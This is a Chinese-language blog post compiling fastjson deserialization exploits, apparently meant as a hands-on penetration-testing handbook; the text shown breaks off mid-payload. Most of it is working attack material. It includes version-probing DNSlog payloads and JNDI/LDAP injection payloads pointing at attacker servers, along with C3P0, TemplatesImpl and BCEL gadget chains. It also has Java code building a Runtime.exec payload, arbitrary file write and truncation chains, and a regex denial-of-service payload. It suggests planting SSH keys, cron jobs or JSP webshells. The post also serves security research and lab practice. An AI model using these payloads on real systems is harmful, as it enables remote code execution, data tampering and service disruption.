fastjson多个版本超级大综合总结一次过(黑盒&白盒&原生反序列化) 本文三个模块:黑盒白盒以及原生反序列化 根据自己需求选择直接看就行

博客:http://cxkhanhan.blog.top

前言: 初心是看到fastjson有很多版本和很多漏洞但是很多好的知识点或者内容都是分散的

没有超级大整合

做了个超级大整合方便感兴趣的师傅学习可以从白盒的部分开始

也方便有经验的师傅可以直接用这篇文章去直接搜索相关依赖看看有没有利用点什么的

白盒的最后两个高版本有点分析不动了,环境要求比较高实战效果低以及学习成本高

我就贴了里面的一些关键部分和内容感兴趣的师傅可以到时候直接看原文深入了解

有的地方是贴了部分文章的非常完美的部分.有点缝合怪了.可能会有些忘记标注出归属见谅

也有很多自己写的地方orz和自己的理解,并不完全缝合照搬(

黑盒和白盒可能会有重复的内容

白盒偏向分析原理更多,

黑盒适合拿过来直接渗透测试的时候的类似于实战手册一样的看着打(

文章是这段时间看了将近50篇fastjson的文章的一个大总结基本很多知识点都会考到和涉及到也会有很多标明出处(也有写的很水的文章统计在内)

如果有忘记标明出处的地方轻喷……真的太多了

下面这张图是在白盒和原生反序列化写的差不多就差黑盒没写的情况下还剩多少没详细看的文章或者忘记关的文章….加上已经关了的文章大概会有五十个文章….所以这篇大总结的内容也是出奇的多有的地方会贴原文内容orz.自己一点一点写不知道写到什么时候(有些环境要求太高或者一些写的很好的文章已经看完完整的融入到我的文章里然后关闭了,因为太多文章不关闭有点不好整理)

双浏览器的习惯所以会有两个标签页

搭建靶场可以试试这个

lemono0/FastJsonParty: FastJson全版本Docker漏洞环境(涵盖1.2.47/1.2.68/1.2.80等版本),主要包括JNDI注入及高版本绕过、waf绕过、文件读写、原生反序列化、利用链探测绕过、不出网利用等。从黑盒的角度覆盖FastJson深入利用

黑盒: 判断是否是fastjson: 随便挑个payload然后删掉一部分引起报错根据报错的回显就可以判断是否是使用fastjson

说简单点就是不闭合的双引号,花括号,中括号 都有可能存在报错

我记得我测试的时候把application/json改成application/x-www-form-urlencoded也会引发报错返回版本或者fastjson的一些有关报错

上面的方法最好都尝试尝试因为是黑盒,可能不同的报错方法能得到不同的信息

注意:!!! 下面很多给的payload可能不能拿过来直接用的

可能需要你在外围再套一层{}才可以

具体原理可以参考最后的部分的从黑盒&白盒的角度分析一些报错的成因以及处理方法

比如

1 2 3 4 { "@type":"java.net.Inet4Address", "val":"kajmnb.dnslog.cn" }

这样是不通的

外围还要这样再套一层才可以

1 2 3 4 5 6 { "a":{ "@type":"java.net.Inet4Address", "val":"kajmnb.dnslog.cn" } }

下文是在文章FastJsonParty/Fastjson全版本检测及利用-Poc.md at main · lemono0/FastJsonParty

的基础上做更改添加等等

根据解析变化 1 {"a":new a(1),"b":x'11',/*\*\/"c":Set[{}{}],"d":"\u0000\x00"} {"ext":"blue","name":{"$ref":"$.ext"}}

查看响应状态 Dnslog-出网 DNS能接收到请求则使用FastJson。

1 2 3 4 { "@type":"java.net.Inet4Address", "val":"dnslog" }

FastJson版本检测 若是白盒或其他能拿到代码的情况下直接看pom.xml中引入的FastJson的依赖或lib目录下的jar包即可。黑盒情况下需要一些手法来检测是否使用FastJson或者FastJson具体版本。后面会写一篇

AutoCloseable精确探测版本号 1 2 { "@type": "java.lang.AutoCloseable"

Dnslog 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 // <=1.2.47 [ { "@type": "java.lang.Class", "val": "java.io.ByteArrayOutputStream" }, { "@type": "java.io.ByteArrayOutputStream" }, { "@type": "java.net.InetSocketAddress" { "address":, "val": "aaa.xxxx.ceye.io" } } ] // <=1.2.68 [ { "@type": "java.lang.AutoCloseable", "@type": "java.io.ByteArrayOutputStream" }, { "@type": "java.io.ByteArrayOutputStream" }, { "@type": "java.net.InetSocketAddress" { "address":, "val": "bbb.n41tma.ceye.io" } } ] // <=1.2.80 收到一个dns请求,1.2.83 收到两个dns请求 [ { "@type": "java.lang.Exception", "@type": "com.alibaba.fastjson.JSONException", "x": { "@type": "java.net.InetSocketAddress" { "address":, "val": "ccc.4fhgzj.dnslog.cn" } } }, { "@type": "java.lang.Exception", "@type": "com.alibaba.fastjson.JSONException", "message": { "@type": "java.net.InetSocketAddress" { "address":, "val": "ddd.4fhgzj.dnslog.cn" } } } ]

上面的dnslog打不成可以试试下面这个 [fastjson 1.2.73-1.2.80漏洞分析](https://blog.ninefiger.top/2022/11/11/fastjson 1.2.73-12.80漏洞分析/#3-6-aspectjtools利用链)

结合之前1.2.24、1.2.47、1.2.68、1.2.80不同阶段对autoTypeSupport的绕过,整理如下检测版本的poc

随便加载一个类,再使用Inet4Address

1 2 3 4 5 6 7 { "@type": "java.lang.error", { "@type": "java.net.Inet4Address", "val": "DNSLOG" } }

1 2 3 4 5 6 7 8 9 10 11 12 13 [ { "@type": "java.lang.Class", "val": "java.lang.Error" }, { "@type": "java.lang.Error" }, { "@type": "java.net.Inet4Address", "val": "DNSLOG" } ]

1.2.48 ~ 1.2.68

1 2 3 4 5 6 7 8 9 10 11 12 13 [ { "@type": "java.lang.AutoCloseable", "@type": "java.io.ByteArrayOutputStream" }, { "@type": "java.io.ByteArrayOutputStream" }, { "@type": "java.net.Inet4Address", "val": "DNSLOG" } ]

1.2.69~1.2.80

如果版本为1.2.83,则 21.DNSLOG和22.DNSLOG的dns请求都会收到,如果版本<=1.2.80, 则只能收到第一个dnslog请求

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 [ { "@type": "java.lang.Exception", "@type": "com.alibaba.fastjson.JSONException", "x": { "@type": "java.net.Inet4Address", "val": "21.DNSLOG" } }, { "@type": "java.lang.Exception", "@type": "com.alibaba.fastjson.JSONException", "message": { "@type": "java.net.Inet4Address", "val": "22.DNSLOG" } } ]

在1.2.80中,由于进入ThrowableDeserializer反序列化工具类,当Key是message时,抛出异常;而1.2.83中修复了Throwable的相关问题,导致message的key不再具有特殊性,因此可以收到dnslog

1 2 3 4 5 6 7 8 { "@type": "java.lang.Exception", "@type": "com.alibaba.fastjson.JSONException", "message": { "@type": "java.net.Inet4Address", "val": "DNSLOG" } }

FastJson引入依赖检测 其实主要是针对于黑盒情况下,在确定FastJson具体版本后,下一步就是对应payload探测该环境存在的一些依赖,而不是一味的盲打。 主要需要依赖能够回显FastJson的报错的探测,虽然网上流传的有DNSLOG探测,但我实在是没有复现成功,后面再看吧。

Character转换报错 测试比较通用的方法:利用Character转换报错

1 2 3 4 5 6 { "x": { "@type": "java.lang.Character"{ "@type": "java.lang.Class", "val": "org.springframework.web.bind.annotation.RequestMapping" }}

若存在org.springframework.web.bind.annotation.RequestMapping:

依赖类列举 列举一些可能会用到的依赖类:对应Poc探测

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 org.springframework.web.bind.annotation.RequestMapping //SpringBoot org.apache.catalina.startup.Tomcat //Tomcat groovy.lang.GroovyShell //Groovy - 1.2.80 com.mchange.v2.c3p0.DataSources //C3P0 com.mysql.jdbc.Buffer //mysql-jdbc-5 com.mysql.cj.api.authentication.AuthenticationProvider //mysql-connect-6 com.mysql.cj.protocol.AuthenticationProvider //mysql-connect-8 sun.nio.cs.GBK //JDK8 java.net.http.HttpClient //JDK11 org.apache.ibatis.type.Alias //Mybatis org.apache.tomcat.dbcp.dbcp.BasicDataSource //tomcat-dbcp-7-BCEL org.apache.tomcat.dbcp.dbcp2.BasicDataSource //tomcat-dbcp-8及以后-BCEL org.apache.commons.io.Charsets // 存在commons-io,但不确定版本 org.apache.commons.io.file.Counters //commons-io-2.7-2.8 org.aspectj.ajde.Ajde //aspectjtools

C3P0二次反序列化 只要存在C3P0依赖,FastJson<=1.2.47通杀,无需开启autotype,且能够不出网利用。 这里之前写错了,其实不用引入例如CC这样的反序列化漏洞链,FastJson本身也存在原生发序列化漏洞链,且覆盖1.2全版本(没想到吧XD),所以利用范围就更大了。具体可看这篇:FastJson原生反序列化

1 2 3 4 5 6 7 8 9 10 <dependency> <groupId>com.mchange</groupId> <artifactId>c3p0</artifactId> <version>0.9.5.4</version> </dependency> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.2.1</version> </dependency>

1 2 3 4 5 6 7 8 9 10 { "a":{ "@type":"java.lang.Class", "val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" }, "b":{ "@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource", "userOverridesAsString":"HexAsciiSerializedMap:EVIL_HEX;", } }

生成evil_hex:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 public static void main(String[] args) throws Exception { String evil_hex = bytesToHex(tobyteArray(gen())); String FJ1247 = "{\n" + " \"a\":{\n" + " \"@type\":\"java.lang.Class\",\n" + " \"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"\n" + " },\n" + " \"b\":{\n" + " \"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\n" + " \"userOverridesAsString\":\"HexAsciiSerializedMap:" + evil_hex + ";\",\n" + " }\n" + "}\n"; System.out.println(FJ1247); JSON.parseObject(FJ1247); } //这里用的cc6,可以随意引用其他反序列化链 public static Object gen() throws NoSuchFieldException, IllegalAccessException { TemplatesImpl templates = TemplatesImpl.class.newInstance(); setValue(templates, "_bytecodes", new byte[][]{genPayload("calc")}); setValue(templates, "_name", "1"); setValue(templates, "_tfactory", null); JSONArray jsonArray = new JSONArray(); jsonArray.add(templates); BadAttributeValueExpException bd = new BadAttributeValueExpException(null); setValue(bd,"val",jsonArray); HashMap hashMap = new HashMap(); hashMap.put(templates,bd); return hashMap; } //将类序列化为字节数组 public static byte[] tobyteArray(Object o) throws IOException { ByteArrayOutputStream bao = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(bao); oos.writeObject(o); // return bao.toByteArray(); } //字节数组转十六进制 public static String bytesToHex(byte[] bytes) { StringBuffer stringBuffer = new StringBuffer(); for (int i = 0; i < bytes.length; i++) { String hex = Integer.toHexString(bytes[i] & 0xff); //bytes[]中为带符号字节-255~+255,&0xff: 保证得到的数据在0~255之间 if (hex.length()<2){ stringBuffer.append("0" + hex); //0-9 则在前面加‘0’,保证2位避免后面读取错误 }else { stringBuffer.append(hex); } } return stringBuffer.toString(); } public static void setValue(Object obj, String name, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true); field.set(obj, value); } public static byte[] genPayload(String cmd) throws Exception{ ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.makeClass("a"); CtClass superClass = pool.get(AbstractTranslet.class.getName()); clazz.setSuperclass(superClass); CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz); constructor.setBody("Runtime.getRuntime().exec(\""+cmd+"\");"); clazz.addConstructor(constructor); clazz.getClassFile().setMajorVersion(49); return clazz.toBytecode(); }

FastJson <=1.2.47 有通杀的,具体的细小的其他版本利用感兴趣的可以看白盒

JdbcRowSetImpl 条件限制:

对于JDK版本11.0.1、8u191、7u201、6u211及以上,RMI和LDAP的trustURLCodebase已经被限制,但是还存在几种方法绕过。

高版本的绕过感兴趣的师傅可以看看这几个https://www.cnblogs.com/EddieMurphy-blogs/p/18078943

https://research.qianxin.com/archives/2414

https://wjlshare.com/archives/1661

1 2 3 4 5 6 7 8 9 10 11 12 { "a":{ "@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://10.30.1.214:1389/my9azs", "autoCommit":true } }

BCEL-1.2.36~1.2.47 条件限制:

BCEL Classloader在 JDK < 8u251之前是在rt.jar里面

还有个条件限制就是环境maven必须要存在tomcat-dbcp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 { "name": { "@type" : "java.lang.Class", "val" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource" }, "x" : { "name": { "@type" : "java.lang.Class", "val" : "com.sun.org.apache.bcel.internal.util.ClassLoader" }, "y": { "@type":"com.alibaba.fastjson.JSONObject", "c": { "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource", "driverClassLoader": { "@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader" }, "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$CA$Q$ac$86$85$85uQ$k$e2$fb$RO$82$H$b9x$c3$Y$T$a3$89$c9F$M$Q$3c$_$e3$88C$60$d7$ec$ce$g$7e$cb$8b$g$P$7e$80$le$ecA$82$qNg$a6R$d5$d5$dd3$f3$f5$fd$f1$J$e0$E$fb$O$b2$u$3b$a8$605$87$aa$c15$h$eb66$I$d9S$V$u$7dFH$d7$ea$3d$82u$R$deK$c2$8a$a7$Cy$93$8c$fb2$ea$fa$fd$R$xe$_$U$fe$a8$e7G$ca$f0$99h$e9G$V$T$f2$5eW$c6$ba$z$l$9a$E$e7r$o$e4$93Va$Q$db$d8d$de$J$93H$c8$xe$fc$ee$ccw$3c$f4$9f$7d$X6r6$b6$5clc$87$7bq$7b$e1b$X$7b$E$7b$e6$p$U$8d$b31$f2$83A$a3$d5$lJ$a1$J$95$a9$a4$c2$c6uk$3e$8bP$fa3$b6$93$40$ab1$8fs$GR$cfI$b5V$f7$fey$f8$c2$96$9cHA8$ac$zd$3b$3aR$c1$a0$b9Xp$h$85B$c6q$T$H$c8$f0g$9aE$i$fc$E$a4$90gv$ceH$8c$cbGo$a0w$a4$ca$e9WXw$_$ac$a4$e0$Y$ji$3e$z$8e$M$K$dca$89$99$fb$5b$c1X$98$a2$c9$f3$e7$f3$$N$ebJ$3f$83$94$e8$8d$c2$B$A$A", "$ref": "$.x.y.c.connection" } } } }

BCEL-1.2.24~1.2.35 条件限制:

BCEL Classloader在 JDK < 8u251之前是在rt.jar里面

还有个条件限制就是环境maven必须要存在tomcat-dbcp

1 2 3 4 5 6 7 8 9 10 11 12 13 { { "aaa": { "@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource", "driverClassLoader": { "@type": "com.sun.org.apache.bcel.internal.util.ClassLoader" }, "driverClassName": "$$BCEL$$$l$8b$I$A$..." } }: "bbb" } //注意:这里是tomcat>8的poc,如果小于8的话用到的类是 //org.apache.tomcat.dbcp.dbcp.BasicDataSource

TemplatesImpl 存在条件限制

必须要使用Feature.SupportNonPublicField的情况下才能打这个链子

上面有相关的概念和情况讲解直接ctrl+f搜Feature.SupportNonPublicField查看用法

使用注意点:

fastjson 在反序列化时,如果 Field 类型为 byte[],将会调用com.alibaba.fastjson.parser.JSONScanner#bytesValue 进行 base64 解码,对应的,在序列化时也会进行 base64 编码。

payload如下

1 2 3 4 5 6 7 8 9 { "b": { "@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_bytecodes": ["yv66vgAAADQA...CJAAk="], "_name": "su18", "_tfactory": {}, "_outputProperties": {}, } }

bytecode变成想要加载的恶意类的字节即可

更多的fastjson利用链: https://www.javasec.org/java-vuls/FastJson.html

以下为部分在各个途径搜集的 payload,版本自测:

JdbcRowSetImpl

1 2 3 4 5 { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://127.0.0.1:23457/Command8" , "autoCommit" : true }

TemplatesImpl

1 2 3 4 5 6 7 { "@type" : "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" , "_bytecodes" : [ "yv66vgA...k=" ] , '_name': 'su18', '_tfactory': { } , "_outputProperties" : { } , }

JndiDataSourceFactory

1 2 3 4 5 6 { "@type" : "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory" , "properties" : { "data_source" : "ldap://127.0.0.1:23457/Command8" } }

SimpleJndiBeanFactory

1 2 3 4 5 6 7 8 9 10 11 { "@type" : "org.springframework.beans.factory.config.PropertyPathFactoryBean" , "targetBeanName" : "ldap://127.0.0.1:23457/Command8" , "propertyPath" : "su18" , "beanFactory" : { "@type" : "org.springframework.jndi.support.SimpleJndiBeanFactory" , "shareableResources" : [ "ldap://127.0.0.1:23457/Command8" ] } }

DefaultBeanFactoryPointcutAdvisor

1 2 3 4 5 6 7 8 9 10 11 12 13 { "@type" : "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor" , "beanFactory" : { "@type" : "org.springframework.jndi.support.SimpleJndiBeanFactory" , "shareableResources" : [ "ldap://127.0.0.1:23457/Command8" ] } , "adviceBeanName" : "ldap://127.0.0.1:23457/Command8" } , { "@type" : "org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor" }

WrapperConnectionPoolDataSource

1 2 3 4 { "@type" : "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource" , "userOverridesAsString" : "HexAsciiSerializedMap:aced000...6f;" }

JndiRefForwardingDataSource

1 2 3 4 5 { "@type" : "com.mchange.v2.c3p0.JndiRefForwardingDataSource" , "jndiName" : "ldap://127.0.0.1:23457/Command8" , "loginTimeout" : 0 }

InetAddress

1 2 3 4 { "@type" : "java.net.InetAddress" , "val" : "http://dnslog.com" }

Inet6Address

1 2 3 4 { "@type" : "java.net.Inet6Address" , "val" : "http://dnslog.com" }

URL

1 2 3 4 { "@type" : "java.net.URL" , "val" : "http://dnslog.com" }

JSONObject

1 2 3 4 5 6 7 8 9 { "@type" : "com.alibaba.fastjson.JSONObject" , { "@type" : "java.net.URL" , "val" : "http://dnslog.com" } } "" }

URLReader

1 2 3 4 5 6 7 8 9 10 { "poc" : { "@type" : "java.lang.AutoCloseable" , "@type" : "com.alibaba.fastjson.JSONReader" , "reader" : { "@type" : "jdk.nashorn.api.scripting.URLReader" , "url" : "http://127.0.0.1:9999" } } }

AutoCloseable 任意文件写入

1 2 3 4 5 6 7 8 9 10 11 12 { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.compress.compressors.gzip.GzipCompressorOutputStream" , "out" : { "@type" : "java.io.FileOutputStream" , "file" : "/path/to/target" } , "parameters" : { "@type" : "org.apache.commons.compress.compressors.gzip.GzipParameters" , "filename" : "filecontent" } }

BasicDataSource

1 2 3 4 5 6 7 8 { "@type" : "org.apache.tomcat.dbcp.dbcp.BasicDataSource" , "driverClassName" : "$$BCEL$$$l$8b$I$A$A$A$A..." , "driverClassLoader" : { "@type" : "Lcom.sun.org.apache.bcel.internal.util.ClassLoader;" } }

JndiConverter

1 2 3 4 { "@type" : "org.apache.xbean.propertyeditor.JndiConverter" , "AsText" : "ldap://127.0.0.1:23457/Command8" }

JtaTransactionConfig

1 2 3 4 5 6 7 { "@type" : "com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig" , "properties" : { "@type" : "java.util.Properties" , "UserTransaction" : "ldap://127.0.0.1:23457/Command8" } }

JndiObjectFactory

1 2 3 4 { "@type" : "org.apache.shiro.jndi.JndiObjectFactory" , "resourceName" : "ldap://127.0.0.1:23457/Command8" }

AnterosDBCPConfig

1 2 3 4 { "@type" : "br.com.anteros.dbcp.AnterosDBCPConfig" , "metricRegistry" : "ldap://127.0.0.1:23457/Command8" }

AnterosDBCPConfig2

1 2 3 4 { "@type" : "br.com.anteros.dbcp.AnterosDBCPConfig" , "healthCheckRegistry" : "ldap://127.0.0.1:23457/Command8" }

CacheJndiTmLookup

1 2 3 4 { "@type" : "org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup" , "jndiNames" : "ldap://127.0.0.1:23457/Command8" }

AutoCloseable 清空指定文件

1 2 3 4 5 6 { "@type" : "java.lang.AutoCloseable" , "@type" : "java.io.FileOutputStream" , "file" : "/tmp/nonexist" , "append" : false }

AutoCloseable 清空指定文件

1 2 3 4 5 6 { "@type" : "java.lang.AutoCloseable" , "@type" : "java.io.FileWriter" , "file" : "/tmp/nonexist" , "append" : false }

AutoCloseable 任意文件写入

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 { "stream" : { "@type" : "java.lang.AutoCloseable" , "@type" : "java.io.FileOutputStream" , "file" : "/tmp/nonexist" , "append" : false } , "writer" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.solr.common.util.FastOutputStream" , "tempBuffer" : "SSBqdXN0IHdhbnQgdG8gcHJvdmUgdGhhdCBJIGNhbiBkbyBpdC4=" , "sink" : { "$ref" : "$.stream" } , "start" : 38 } , "close" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.iq80.snappy.SnappyOutputStream" , "out" : { "$ref" : "$.writer" } } }

BasicDataSource

1 2 3 4 5 6 7 8 { "@type" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource" , "driverClassName" : "true" , "driverClassLoader" : { "@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader" } , "driverClassName" : "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A...o$V$A$A" }

HikariConfig

1 2 3 4 { "@type" : "com.zaxxer.hikari.HikariConfig" , "metricRegistry" : "ldap://127.0.0.1:23457/Command8" }

HikariConfig

1 2 3 4 { "@type" : "com.zaxxer.hikari.HikariConfig" , "healthCheckRegistry" : "ldap://127.0.0.1:23457/Command8" }

HikariConfig

1 2 3 4 { "@type" : "org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig" , "metricRegistry" : "ldap://127.0.0.1:23457/Command8" }

HikariConfig

1 2 3 4 { "@type" : "org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig" , "healthCheckRegistry" : "ldap://127.0.0.1:23457/Command8" }

SessionBeanProvider

1 2 3 4 5 { "@type" : "org.apache.commons.proxy.provider.remoting.SessionBeanProvider" , "jndiName" : "ldap://127.0.0.1:23457/Command8" , "Object" : "su18" }

JMSContentInterceptor

1 2 3 4 5 6 7 8 9 { "@type" : "org.apache.cocoon.components.slide.impl.JMSContentInterceptor" , "parameters" : { "@type" : "java.util.Hashtable" , "java.naming.factory.initial" : "com.sun.jndi.rmi.registry.RegistryContextFactory" , "topic-factory" : "ldap://127.0.0.1:23457/Command8" } , "namespace" : "" }

ContextClassLoaderSwitcher

1 2 3 4 5 6 7 8 9 { "@type" : "org.jboss.util.loading.ContextClassLoaderSwitcher" , "contextClassLoader" : { "@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader" } , "a" : { "@type" : "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmS$ebN$d4P$...$A$A" } }

OracleManagedConnectionFactory

1 2 3 4 { "@type" : "oracle.jdbc.connector.OracleManagedConnectionFactory" , "xaDataSourceName" : "ldap://127.0.0.1:23457/Command8" }

JNDIConfiguration

1 2 3 4 { "@type" : "org.apache.commons.configuration.JNDIConfiguration" , "prefix" : "ldap://127.0.0.1:23457/Command8" }

FastJson <=1.2.60 commons-configuration-1.10,且autotype enable:ParserConfig.getGlobalInstance().setAutoTypeSupport(true)

1 2 3 4 5 <dependency> <groupId>commons-configuration</groupId> <artifactId>commons-configuration</artifactId> <version>1.10</version> </dependency>

1 {"@type":"org.apache.commons.configuration.JNDIConfiguration","prefix":"ldap://10.30.1.214:1389/msy62c"}

FastJson <=1.2.61 autotype anable:

1 2 3 4 5 <dependency> <groupId>org.apache.commons</groupId> <artifactId>commons-configuration2</artifactId> <version>2.8.0</version> </dependency>

1 {"@type":"org.apache.commons.configuration2.JNDIConfiguration","prefix":"ldap://10.30.1.214:1389/msy62c"}

FastJson <=1.2.67 Shiro 条件:开启autotype,存在shiro(不限版本)即可通杀

1 2 3 4 5 <dependency> <groupId>org.apache.shiro</groupId> <artifactId>shiro-core</artifactId> <version>1.5.2</version> </dependency>

1 2 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); {"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.0.107:1389/y0drfh","instance":{"$ref":"$.instance"}}

FastJson 1.2.36~1.2.62 存在拒绝服务攻击,无其他条件,可变相用于黑盒版本探测

1 2 3 {"regex":{"$ref":"$[blue rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$']"},"blue":"aaaaaaaaaaaaaaaaaaaaaaaaaaaa!"} {"regex":{"$ref":"$[\blue = /\^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$/]"},"blue":"aaaaaaaaaaaaaaaaaaaaaaaaaaaa!"}

fastjson-1.2.45 在此版本爆出了一个黑名单绕过,实际上,黑名单是无穷无尽的,随着 fastjson 的版本更新,一定会有更多的黑名单爆出来,因为隔壁 jackson 都是明文黑名单的,只要隔壁一更新,大家都看到了,就会拿来看 fastjson。

影响版本:1.2.25 <= fastjson <= 1.2.45 描述:黑名单列表需要不断补充。

1 2 3 4 5 6 { "@type" : "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory" , "properties" : { "data_source" : "ldap://127.0.0.1:23457/Command8" } }

fastjson<=1.2.62 基于黑名单绕过exp:

1 {"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://x.x.x.x:9999/exploit"}";

fastjson<=1.2.66 也是基于黑名单绕过,autoTypeSupport属性为true才能使用,(fastjson>=1.2.25默认为false)以下是几个exp:

1 2 3 4 5 {"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.80.1:1389/Calc"} {"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://192.168.80.1:1389/Calc"} {"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://192.168.80.1:1389/Calc"} {"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransacti on":"ldap://192.168.80.1:1389/Calc"}}

fastjson<=1.2.68和fastjson<=1.2.80说明 这两个版本的利用

涉及到很多依赖

环境要求限制偏高

除了下面粘贴的部分如果没有你心里想要的链子或者能成功的链子

还可以试试看看我白盒关于这部分整理的链子和文章

避免存在遗漏(

FastJson <=1.2.68 又是另一个大版本系列,因为黑名单的限制极大约束了JNDI类型的利用,所以后面就把漏洞利用方式移到了期望类(expectClass)上,观察下面的Poc,基本上的都是使用的java.lang.AutoCloseable绕过期望类,同时将利用思路转移到文件读写操作上。 关于文件读写的危害:既然探测到存在漏洞,便可通过文件写操作写入计划任务、ssh密钥、dll劫持、写入jsp木马(非spring,能解析jsp)、写入jar包启动加载等等,读文件就不说了,配置文件、敏感文件等。

写文件利用 依赖比较多,条件苛刻 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <dependency> <groupId>org.aspectj</groupId> <artifactId>aspectjtools</artifactId> <version>1.9.5</version> </dependency> <dependency> <groupId>com.esotericsoftware</groupId> <artifactId>kryo</artifactId> <version>4.0.0</version> </dependency> <dependency> <groupId>com.sleepycat</groupId> <artifactId>je</artifactId> <version>5.0.73</version> </dependency>

buffer处为写入文件的base64编码字符串,position为对应的解码后数据的字节长度,需设置正确,否则报错。若原字符串包含中文字符则一个字符的字节长度为2。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 { "stream": { "@type": "java.lang.AutoCloseable", "@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream", "targetPath": "e:/ddd.txt", "tempPath": "e:/test.txt" }, "writer": { "@type": "java.lang.AutoCloseable", "@type": "com.esotericsoftware.kryo.io.Output", "buffer": "cXdlcmFzZGY=", "outputStream": { "$ref": "$.stream" }, "position": 8 }, "close": { "@type": "java.lang.AutoCloseable", "@type": "com.sleepycat.bind.serial.SerialOutput", "out": { "$ref": "$.writer" } } }

Commons-IO 2.0 - 2.6 JDK8: 1.2.37<=FastJson<=1.2.68 JDK11: 1.2.57<=FastJson<=1.2.68

1 2 3 4 5 <dependency> <groupId>commons-io</groupId> <artifactId>commons-io</artifactId> <version>2.6</version> </dependency>

需保证在数据传入时长度必须大于8192(8KB)才会写入到文件,且只会写入前8KB

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 //commons-io 2.0 - 2.6 版本: String code = "FLAG{THIS_IS_A_flAT_THAT_You_REALLY_waNT!!!}"; int length = code.length(); for (int i = 0; i <= 8192 - length ; i++) { code += " "; } String poc4 = "{\n" + " \"x\":{\n" + " \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" + " \"input\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" + " \"reader\":{\n" + " \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" + " \"charSequence\":{\"@type\":\"java.lang.String\"\"" + code +"\"\n" + " },\n" + " \"charsetName\":\"UTF-8\",\n" + " \"bufferSize\":1024\n" + " },\n" + " \"branch\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" + " \"writer\":{\n" + " \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" + " \"file\":\"e:/aaa.txt\",\n" + " \"encoding\":\"UTF-8\",\n" + " \"append\": false\n" + " },\n" + " \"charsetName\":\"UTF-8\",\n" + " \"bufferSize\": 1024,\n" + " \"writeImmediately\": true\n" + " },\n" + " \"trigger\":{\n" + " \"@type\":\"java.lang.AutoCloseable\",\n" + " \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" + " 